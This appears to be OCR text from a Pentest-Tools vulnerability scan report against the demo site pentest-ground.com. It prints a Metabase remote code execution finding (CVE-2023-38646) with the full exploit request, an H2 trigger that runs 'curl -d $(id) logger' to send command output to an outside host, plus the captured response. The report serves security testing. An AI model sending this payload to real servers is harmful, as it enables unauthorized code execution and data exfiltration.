 Network Scanner On
Website Scanner On
Website Vulnerability Sc
ptt.eu-central-1.linodeob
ptt.eu-central-1.linodeob
Online Subdomain F
Online Penetration T
https://app.pentest-tools.com/?p=tool&t=350&act=show_result&tsk=25782897
Pentest
Tools
SCAN WITH TOOL
RESOURCES
WORKSPACES
demo
Dashboard
Assets 1
Scans
Findings
Attack Surface
Handlers
CONFIGURATIONS
Reporting
Automation
Team 0/5
Integrations
Settings
Network Vulnerability Scanner Result
New Scan
Rescan
Export
Schedule periodic scan
Report incorrect result
pentest-ground.com
Summary
Overall risk level:
High
Risk ratings:
High: 9
Medium: 7
Low: 1
Info: 71
Scan information:
Start time: Oct 26, 2023 / 13:06:16
Finish time: Oct 26, 2023 / 13:39:40
Scan duration: 33 min, 24 sec
Tests performed: 88/89
Scan status: Finished
Findings
Metabase - Remote Code Execution (CVE-2023-38646)
port 3000/tcp
Validate with Sniper
We managed to detect this vulnerability using the following request, which executes a command on the target that sends the output of the id command to a logger:
HTTP Request:
POST /api/setup/validate HTTP/1.1
Host: pentest-ground.com
Data:
...
"init": "CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('curl -d $(id) logger')\u000A$$"
...
HTTP Response:
HTTP 400
Data received on logger: uid=2000(metabase) gid=2000(metabase) groups=2000(metabase),2000(metabase)